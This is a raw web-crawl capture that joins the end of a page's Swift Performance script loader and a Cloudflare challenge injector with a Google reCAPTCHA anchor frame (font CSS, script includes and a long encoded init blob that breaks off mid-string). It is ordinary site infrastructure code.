window.onload=="function"){window.onload();}if(typeof jQuery==="function" && typeof jQuery.load === "function"){jQuery.load()}window.addEventListener = window._addEventListener; document.addEventListener = document._addEventListener; if (typeof swift_ajaxify === "function") { swift_ajaxify(); } }; xhr.onprogress = function() { var ci = xhr.responseText.length; if (li == ci) { try { eval.call(window, lc) } catch (e) {};return;} var s = xhr.responseText.substring(li, ci).split("/*!SWIFT-PERFORMANCE-SCRIPT-BOUNDARY*/"); for (var i in s) { if (i != s.length - 1) { try { eval.call(window, lc + s[i]) } catch (e) {};lc = ""; } else { lc += s[i]; } } li = ci; }; xhr.send(); document.removeEventListener("mousemove", ls); document.removeEventListener("touchstart", ls); document.removeEventListener("scroll", ls); } ls(); })();</script><!--Cached with Swift Performance-->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a3bce1e8a3cab00',t:'MTc2NDAxNzcwNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0&co=aHR0cHM6Ly9uaGFraG9ha2ltLmNvbTo0NDM.&hl=vi&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=d4y89pfv7ckn
body_size: 46074
content:
<!DOCTYPE HTML><html dir="ltr" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="uLxGltsmqTO7k67H_XeG5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__vi.js" nonce="uLxGltsmqTO7k67H_XeG5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uLxGltsmqTO7k67H_XeG5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/wo/Dt8O4wrjCo8K+LwjDhnbDrsOTLMOIw7hsQHE6YSvDpVpxwovDlWpwf8O9wozCicOaUDsRwpwcwp/[base64]/CkF/Dmislwr8Nw6LChcKFdV3Ds8OkG1XDkMOjRMK4V37CliV+w7RhwpvCghsEPMO+FTMFw4YmQMKpwrXDqWnCuxrDlwrCqcOMwpnDlcKFQcO7XRgYw75hflZFYcOVenXCjMOUEsKNw6JOAwfDvhM/YXDDr8KWw4gOasKJawVrw7UKwrYWwrRIw5HCsWzCm8KDJQkeRsKPYMOWV8OGaGBvwo7Dpxg3w7E2bhvCkcOYwpMBd2Bdw7wWwq7CosKmBcK6HwcMVlXCpsK2acOQR8OFVVklOn3Dr8KwUMKxw6zDphnDoktBVV/DmAc5f1ghw4nDvBfDskHDi13CrsK7wr7DvsORMsKlDsO9wo5Fb1J5VsKEw4zCkcKfZsOGBwJQE8OXw5hpw5TCtGdowrjDmcOWwr8Gw6x2w7PCoSvDuhvDj3/CrMO7csK+YiJ4w57DtlDDijsSTm3CiCrCgMOZwqDDrMOTXWZnwqrDv8KbVxDCisOjw79/w4BMJ8KjHMO3JMOswrJmd8OMw4Qnw7TDqn1/NGN0BcOpw69VMMOlRj4IHWgcZMKZWcOLw743w5UewqFtZcOya8KGEsOtVR7CojFqw7Ftw73CnsK7ZToQfsKKwq81CwvDonvCmQ3DjRJrAArClgQfW8KmGcKzYW/CuMKhwrnCqnHDicOaw4xSXAx9wrRaw5zCp0dhw6zDqmgQTCLDnMKbIgJtw7BgwpQLw6PCqgpYwoDDsMKsf1Q/[base64]/Dg2PCoMK7BcKAw4I0b8K+QcKtZsOHwqLDv1dYwojCvcOTw7E3w7jDscO0w5PCp3TDk8O4w4wYHC/DhsO0QgJ6IcK7w50dw5siBCxuwocRwppqXTfDiS87J8K1M8OVTsKhwq8dw5EAwr/[base64]/ClRbCuSfDlQYSwrcEGsO4woXDs8KHw63DpjzDnAIZMcKCUTl4w6XDg8K/RsOCw65Kw5BCwqfDrFDDusOxD8O2VnBzwoRqw60yY1Q3wrN5w5XCvBcYw4JwRMOgwqXDr8OrwpZGR8OuYx9nwrkHYcOSw5PDtQrDnnMDGCN/[base64]/w4/DhEZLwpnDnsOjw4fCicKOSSLDu8Kawp9Kw4AYwobCnsOVwoN7w7deGStmTcODNCHDkCTCrsKHfcO+LsK5w7jDscOODcKyw7ZsBMKlFWPCogMWw4xgdMOgQ8OuV2wEw6sKAcO3Ck/Dj8KNNx/DnMKjFMOCVm3Dn15MRxTDmwXDu1hKE8OGR0tDw5jDuQXCucOJwpQiw4U+woTDhMOZwpt+MVnCu8OGwrbCkDDDgsKDU8Ocw63DsRTCun7DvcOUw5DDmyZEOcKMBn7Dvj7DrMO3wofCnwg1KkHDjmjCr8K6GMKYwr/DpQLCg2TCvSNlw4jDqcKfVWjCpSY6YE7DncOnV8KgJXfDoB3DrcKGX8K3OcOUw4jCrQUow4jDo8KpKHQjw4bDsFHDoVVnw7RRworCpTJ7Aw/Cjg7CsDobK3rDmS/DjUbCtSjChlEIGw5GLkHDtwIsEXgWw4dML8OlX1RWf0nCrmFFwpkIeMO6VcKnV25MQcO4wrLClkFFcMKscsObWcOMw6AKw5VVw67CsmsHwphWworDvCbCpMOLC33DtzM2w7LCpcO1w5Fuw599wrJEE8KZwpVcw67DimDDkXIiYARxwo3CjMK/[base64]/CpXVCwrJ5wrTDvyYgw57CgwvDo1PCpMKXTiXCqkrDrRZidCzCisKMZUxGw5XDulDDojvDo1FPw7fDkcOAw6vDvAh6w4wxEMKVdMODwoHDm8OwVcKaFMOBwrfDicOiLcK7OsOaWMO/woXCncK3w7UNwpLCpAQ9w6A+wo8bw788wrXDvQzCoD3Dr8OSwrjCsFoVwojDiMOIJ3JPwqXDt2jCoy/Dnk3DnkViwq8ow5kpw7J2EgosOUVlZMOaBsOTwosmw7PCsBZPOToHw7vDr8O/OMO3XFcIwozDtMKHw4HDtsKowoZuw4DDmMOuD8KWw43ChMOCUCMKw4TCqmzCuBvCjWjCu1fCli7Ch1QrVWYWwqRawpvDo2Zjwr3Cu8OYwqTDqsOmwpNMwqpgNMK+woF5dnpyw5psHMKwwrxIw6M2PFIww6s8fRfCmsOlKgJawr/DnCDDpcK6wq3ChcK/wpbDp8KeBcKLfcKswrdhCgNfCADDiMKVaMO7asKsIcKEw6nDnAbCriTDlxR2aUs2OMK+WCHCrR3DlQ/Cg8OhKcKZBMO0wqgceXvDksOYw4DDg8KuC8Oowrh5w6/DjWnDpxpXNXFOwofDlsOAw5XCqsKNwq0mw7VFP8K1AnXCkMKww6Y0wpvDlULCllwbwpLDnyFdJ8KBwq/CqWNiw4QIOsOxwoxfeQMoYTNdO8KjZ3IuGcOOwp4OVW5uw5lYwobCp8K4KMOSw77DrhXDusKKDcKFwoksbMOJw6Z0woxeQcOBO8OCFD3DuzXDtlrDjsKNZsO4w7tQQMKbwrRDTcOXdMO2YQDDg8KdMD/[base64]/DpyYbwrV6OsOfAcO1wrNsw7LDh8KkwqjCt3NkAT3DoVxdYcOVw5PDgXY4ecOAKsK6woXCo21fKSPDu8K6DQrCqzspA8Opw6fDqMKUZWHDs0PCrMO/P8OVJDvCocKfP8Odw4TDjRpOwqnCksOFfsOQUMOpwrrCsgReRRHDsTXCrx9bw5wHw7/ClsKBKMKqb8Kwwq9LGG5Zw6vChMK1w73CssOLwrc4PjhOBsOjH8OiwqYcVAx5wp8jw73DhsOhw7AbwrbDkyE8wrzCok8Vw6bDtcOnCnrDt8OSwrpVwrvDlXbCi1zDtcKEw45vwrHCjVjDn8OQw7oUTcOsbHLDosK5w7RoDMONMMKGwpBkw69/KMOmwrM0woJfUg7DsTEQwqQpQDjChyFINhzDnjfCn1ACwrYFw4zDvVRBW8OxXcK8GwDCgMO6w7fCsG47wqbDrcOGOsOvJcK4cHEEwovDmsO9H8OmwrU0w7ocwr7DtyXDtlELWnMKQsO0w4UaG8O5w5LCq8OZwrUEExRvwp/DqBjCsMKUa3dIBUXCmiTDrQE3PGt2w7jDsVJeesK/[base64]/CjC5Rw5rCvRPCk8KaQ8KrGcKFBMOMw6VhwrPChcK1e8OjwqHCksKUXCAxwoh6wpXDhMOba8Ktwo9pw5/DucK9wr0EcUDCiMKsV8K2DcOsSGlaw6dbfWsdwpbDg8Kiw6JJHcK7DsOyG8KuwpnDm1PDigxtw5zCqcOBworDoXzCi0UowpYNZFbDtA8wfMKbw7NRw6XDmcKYUQgYW8O3C8O2w4vDo8Kww5XCjcO9KSfDhcOARMKQwrfDlRLCvMOwJEpPwoc/[base64]/DocK5woHDhhDCphLDrW/[base64]/YsKiw41uEXR8cE7DgcKFw5/DnMKgw4NQIAwswqTCkCPChD3DocONwoQbHMO1E1J2w4NSFMOWwoEGOsO/w50swpHDplHDmMO2A8OHd8KzQcKIc8KzeMO+wr4eNw3DgCvCs1sVwrI3w5EbM0xnIcKjIcKSHMOCTcK/YMOMwoLDgg3Cn8Kuw643cMK2acKTwqQDOsKlaMOqw67DlQUxw4ItaTjChMKtZMOXEMOGwp9Zw6PCssO4PBpgfsKZKcOla8KANVFLMMKfw7PCmhHDlcOBwrJ9CsKnPF8rSMOLwpHCn8OwT8Oyw4FAOMONw4pcdU/[base64]/DjMKuwqgiDcK2wqgaeADCvB7CuXJoLMKpw45uU8OqDhEVNm1VKw/[base64]/wo3Ds8ODQhPDucKbw5BWw7LDksKdw5nDlkHDlsOhwpBCGsO4akDCtcOqw6nDpjBZCMOtw7R4wrXDszZXw7DDucKxw4bDqsKuw4Fcw6/CrMOCw4VOHQRsLmgwRyTChhdnHGMufwouw6MWw4xkKcOQw68JYSbDhMO1N8KFwoQCw6gkw6HCvcKXZXVNIEzDt0sDw53DvgMDw77DtsORVcOuORvDtsO2S1zDtUgrcUTDu8KEw7g3OMOYwoQSw4ZcwrFxw6LDgsKOe8OnwrI/w7ombsOsOMKew47CucK1XjdQwovCn18NWHVTdcOvcDF9wpbDonjCu1h6RsK8P8KMSn/DimnDv8ODwpDCoMOHw74IGnHCrBNTwpxXdhAEI8KGaGs+FRfCuGN6FhRaE2VZYBIdNh/DrzotaMKvw7xyw5rCpsOZIsOXw5Y8w6R0VmjCsMKHw4REMVbDoytHw4rDvsKyHsOXwpF+UMKIwojDjsOBw77DnWHClcKHw4QNQxDDgMKNNMKbBcKpOQtQMkdNGhHCicKRw7PDuzXDq8KtwplQV8O6w4x/FcK0ScO7McO/E3/DozTDt8KXFHHDp8KVNWACf8O9BhdfS8OYEw/[base64]/[base64]/[base64]/Cp19Wwp5/XXDCj17CpnIlKMKCw6XDmMOYFw/Dim99w6fDi8OAw7BXK1HCq8KsRMKMf8KxwqVhQ03Cv8KnMy3CoMKqWGV/Z8Kuw5PCqjvCvcKRw7HCkiXCqDgDw5DDlMK2a8KBw6HDv8KxwqrCoEHDnFUmHsOdDjjDkETDkGEpP8KAahc+w60OPiZPKcO1w5DCuMO+XcKMw4jDoXQnwrAEwoDCjBnDv8Oqw5VtwpXDiw7DiD7DuFtzdsOCL0DCtizCiTXCl8OSw4Izw6/DhMORaSvDvgMfw7dKScKLME/DpC4VH2rDlcO3fFNCwpREw75VwpIlwrhCe8KuKsOiw44WwoQ+VcKOc8Ofwrwbw5TDkW91wop4wqjDn8Kmw57CkAJlw5PCvMOOLcKGwrvChsOXw6tkRTYoMcO0QsO8Mywpwo0UL8K2wqrDrTcOAg/Cs8Kgwq1dGsOie1HDgcONElpWwoxsw4rDrEvCkltsKxrCr8KON8KGwpUqQSZdHSsOb8Ozw6d/acOTN8OadR4Zwq3DjcOawrFbRmjCnTnCmcKHDjthbMK4OSHCoUrDrmEtZWI/w5bCjsO6wp/ChSHCp8Ojw5cTecKMw6TClV7CkcKab8Kbw5gpG8KcwqjDu3vDkCfCvsK/wpjCuh3DjcKQTcOXw4XClnMQI8K2woVNR8OufA1NbcK3w4QrwpNiw43DlngOwpzDgStDT0l4ccK3DnUWOHTCoH58Wkx3AC84XBfDoyrDmVbCimjCjMKeNUHDhgbDrnByw4DDngAEw4M/w5jDo0rDrUpVCkPCvk4dworDmETDjcOYaXjDkmpAwr5nN1rCrsKjw75Mw4LCnwg2JAYWwphvTsOTGiHChcOpw6YER8KeB8Onw7ADwrNPwpZDw63DmsK1cTfCqTjCmMO/fMKyw5cJw7XCksKEwqjCgDbCiAHDgmYaasK0wrwEw50Zw6t0I8OYQcOjw4nDlMOiUg3Cp1zDm8O8w4DCo3jCrsKfwolYwqgCwq4/wotIUsOeRFnCucOwZBAND8K6w45yZ0B6w6MwwqnDs0UZdsKXwoIjw51+HcOKRsONwrHDkcKnIl3CoiTDj1LDq8K7CMKqwoBAIzzCvUfCh8ORwpbDtcKXw6LCky3CtsOcwqfCkMOUw7fClsK7GcKncxMtaRPDtsOEw7/CrUFsVi8BRMOkckFlw6/DmCTDucObwobDr8O/w6fDoRrDkCwOw6HCqj3DiUZ+w6HCksKYYMKmw53Dk8ONwp8ewpZCw47ClUEow5Jcw4pzYMKOwqTDssOPNsKrwojCvD3CuMOnwr/DmcK3UlbCt8OAw6E0w7lIw60Nw58CwrrDiXDChsKIw6zDhcK+w6bDucO5w69lwo3CmznCkl5DwpfDtwHCmsOUCCNGTi/DmGXCu24mHnJPw6zCksKIwq/DmsKtLMKRGiR3w4NTw6ITw7/[base64]/w7zCvMOtwooQw5NDwo/Dl8KYwqXCkcOvLkDDg8KJwpUdwrV2wqhfwpN/Q8OMOsKxw4cPw7RBMy3CvTzCq8OldcKjSAkbw64zQcKBUF/CiBklfcONesKAbsKJZcOWw4LDicOFw67CrMO6I8OILMO7w4PCsAQZwrbDnWvCs8K0UU3CkVoeacOfWsOGw5fCoCoRf8KxKsOYw4dMSsO/CictRAfCiggTwqvDrcKLw4JZwq5DEWFnOh/[base64]/TUh2wpdCfUrCnsOrwq7CrsKKwpsGw5A0BldPODpwZkV2w4BOwqTCmcK3wqDCnSXDucKew5jDnUZDw5FNw4dtwo7DoCXDhcKMw6vCvMOzw7vCvAM1VsKjVcKYwoBmWsK+wrXDucOmFMOFSMK2worCjSQnw5x0w53Dm8KCJMOJJ3rDhcO5wr1Sw6/DtMOgw4LDpFQxw5/DsMKjw6cHwqnCqFBFwqpsO8KQwqzCksKZZAfDo8OGw5BDf8KvJsO1woHCmTfDoX0Lw5LDizwqw5tBOcK+wrIEF8K4SsOvI00zwphSWMKQD8KlO8OWTsK/[base64]/[base64]/eMKuw7HCi8OPw6jCpWhNGiHCumjDlsO5wozDlTnCsWDChcKoRGHDt0jDuHbDrBPDkWjDmcKAwos4ZsKJf2vDrEh5GGHCtMKBw4EcwpcsbcOuwr54wofCu8KHw6cHwo3Dp8Kcw4bCjWDDrTUtwqvDiS/Cqx4lUlZPW3cPw4hBHsOJw7tNwr9hwrjDjlTDsVNaXyJawojCpMOtDT12worDl8Klw6HCtcOkJG/CvcK7bxDCgiTDugXDssO4w7/DrSVKwqpgDjV9RMK7C1jCkHgAe2DDpMK8woPDi8KwVyfDicKdw6gEPsK9w5rDvMO+w4HCg8Kpa8OUwrt/w4EqwrHCv8KGwr/DrMKXwoLDm8KgwrbCnklCNATCqcOwbMKrKGtRwpdwwp3Cm8KIwoLDqx7CgcKBwq3DlRl0B2YjEUjCmGPDjsKJw4NPwoY5PcKKw4/[base64]/w5xWwrQWTSnDqsKRw7Y0DAhLwo0BPz7CkH3CrAPDgkpcw74eDcKKw7zDukl4w7pvanXDjT7DhMK5P1cgw7YFE8KHwrsYYsKpw4BLEX/Cr2rDmUNfw6jDq8K1w4p4w5doCg7Ds8OHw4fDoA01wrrCtSHDm8O3OlJ0w6ZYGsOmw5R1C8OsaMKdecK6wrvCm8KewrRKHMK/w61hKwDCjD4rNnTCuykafcKmPMONZQ0tw54EwpLDqsOSGMOVw57Dm8KXQ8KwIMOaYMKXwo/DoHDDnhAlVDF+w4jCrMKhB8Kxw6HDm8KoIg4uSF5NMcOiSkrDssK0LSTCtzAsHsKkwrDDpsO9w4ZpecKqI8KRwpAow5c9fRnCmcOow4vDnMKhXSolw5YLw5DCs8K/[base64]/JcKFd8Ojw5IuEMOAw7/Cm8KbwqElMVXCrcOJw6fDjcKxXsKmHFFWPnZ/[base64]/Dmz1gBUpvwpAMwpY1XsOLEhdFcsK5LFLCkgodT8KFw6UAw4TDqcOjMsKKw63DlcK3wrE/[base64]/Dgn18wpttw4XDucKmaHzCs3fCmsKecsKffMK1w5M9RMKSDcKqc2vDhi1GI8OuwqDCimg8w5rDuMOyUMKKVcKYOXUAwopuw6UuwpUBD3daVk/CpQ/Cs8OqCB5Bw5PCtsO3w7TCmw1xw7M2wojDtQHDkTotwoTCosOBDsO8O8KwwoZhCMK2wos+wr3CtMKwTRQDJsKqIMKmw77Dsnw2wogKwrTCsTDDr1FsX8K6w7Alw5x2D0XDn8O/UF3CpUxcesKgCX/DoVzCtnjDmxJfHMKBDsKJw6vDvcKmw6nDscKoSsKnw7TCll/Dt0nDijdVwqNpw6prwo0rEMKSw57CiMKRHsK2wqfDmB/[base64]/w7rDnG7CvcKPfSFyQW/DmsOgwr04NyUXwrrDmHxbQcKww4E7bMKJXGvCkT/Cl2bDtlM4CinDmcOewr9UGMOKEy/DvcK2OFtrwrrDssKuwq7DhF3DpXV3w4E1bsKQOcOIVRg1woDCoSHDmsOCIm7CtDUTwobDvMK6wqsoD8OKTHLCmsKcRnfClUloXsOuPcKEw5LDmcKdQMKTMcOQLUx3wr/DicOKwpzDrcKYJijDu8Klw5lxJMK1w4XDhMK0w7x0CwzCgMK6HwgYUzfCgcOyw7bCqsOvcGoRK8O7X8Orw4AZwp8+IyLDocONw6YOwpTCnzrDrHvDssOSR8KSPEAaPsO/w519wojDtG3DjsO7WcKAQj3DscO/eMK2w6t7ATQLJHxEfsOLRyHCuMOje8OXw4PCqcOhU8OBwqVBw5PCosOawpcUw6ADBcOZEiplw59KaMO5w4huw59Nwr7DsMOfwqfCml/[base64]/w5XDkC7Cn8Kgw4NgXh/DgjDCvRVYwqs4dsKoXcOxwqVgTBFDTMOsw6RlBMKeKBvDkT/CuQMiLBkGSMKCwr9wWcK7wpRjwpVRwqbCsXFMw51IA0fCksKyL8KKXwvDu1UWDkTDqDDDmsOIcsO/CRQyUF3DvcOtwq7DlQHCmmU5wqzCjnzDjsK1wrnCqMKFNMOswpvDrsK0clEtYMK1woHDsVsuwqjDuWXCvcOiLHzDtg5FS0Imw5zCmFTClMOnwq/DlG5RwqcMw71MwoMiWEDDiDHDocKcwp/[base64]/[base64]/CoMKpw74xw5/Cq8KxEhknK3FmwpnComRABDLCpGpxw5HDjcK6w6gTF8O8wpxrw49xw4dFSw7CpsKRwpxMaMKzwq0kZsK2wpx9w4nCkj5ZZsK0wrfClsKOw7tcwr/CvCvDtiddOk9lA1LDmMKDwpNwXGFEw5HCi8OcwrHCuX3Ci8KhbX06w6vDrCV+QsKpwqDDusOebMOOB8ObwoDDolBZPynDgRjDlcO/wpPDu3/CusOhDjrCvsKAw71ge2fCjnXDix/DuTLCrSFywrPDrmteKhc5TsK/ZDEzfQbCusKiT3oIa8KFOMOVwqYmwrdrRsKdTFocwpLCnsKDGhHDs8KcD8Kxw698wqQ/JToEwq3Cjk/CoRNEw5gAw7AfIMKswoJSV3TCmMKJZghuw5fDtsKAw5XDhMOFwoLDj3jDsT/Cv1fDm0rDjcKRVGjDslgxAsK3w5l0w7LCjlrDlcO2ZmPDu1zDlMOxWsOvI8K5wqjCvWENw4sVwpAYBsKKwpULwr7DoHLDsMK2EWfCjzswa8OyDHjChiwUHGRfW8Kiw67CjcOpw4VnHVfCgMKucD5Ew5AjEFvDmHbCoMK5e8KWY8OFQ8K6w5X